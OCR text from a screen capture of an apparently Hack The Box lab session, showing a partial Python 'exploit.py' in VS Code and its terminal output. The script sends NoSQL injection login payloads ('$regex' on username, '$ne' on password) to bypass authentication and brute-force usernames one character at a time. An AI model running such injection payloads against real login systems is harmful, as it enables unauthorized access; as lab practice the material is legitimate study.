 Applications Places System root@gibson ascii(7) - Linux manual ... Burp Suite Community ... ● exploit.py - atk - Visu... Wed Jun 21, 17:05
● exploit.py - atk - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN AND DEBUG ···
RUN
Run and Debug
To customize Run and Debug
create a launch.json file.
Show all automatic debug
configurations.
1
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
exploit.py ●
exploit.py > get_char_username
6 r = requests.post(url, json=payload)
7 r.raise_for_status()
8 if "error" in r.text:
9 return False
10 return True
11
12 def get_char_username(startswith):
13 charset = string.ascii_letters + string.digits
14 while len(charset) > 1:
15 guess = charset[:len(charset)//2]
16 for c in charset:
17 payload = {
18 "username":{ "$regex":f"{startswith}{c}" },
19 "password":{"$ne":"admin"}}
20 if test_login(payload):
21 startswith += c
22 print(startswith)
23 return c
24 raise Exception("Unable to get char of username")
25
26 def get_username(length, startswith=""):
27 try:
28 for i in range(0, length):
29 char = get_char_username(startswith)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python Debug Console
es/lib/python/debugpy/adapter/../../debugpy/launcher 36175 -- /home/ippsec/htb/stocker/atk/exploit.py
a
an
┌─[✗]─[ippsec@parrot]─[~/htb/stocker/atk]
└──╼ $ cd /home/ippsec/htb/stocker/atk ; /usr/bin/env /bin/python3 /home/ippsec/.vscode/extensions/ms-python.python-2023.10.1/pythonFil
es/lib/python/debugpy/adapter/../../debugpy/launcher 48111 -- /home/ippsec/htb/stocker/atk/exploit.py
a
an
ang
ango
┌─[✗]─[ippsec@parrot]─[~/htb/stocker/atk]
└──╼ $
0 0 Ln 15, Col 29 Spaces: 4 UTF-8 LF Python 3.9.2 64-bit Spell Snyk Security - Code, Open Source Dependencies, IaC Configurations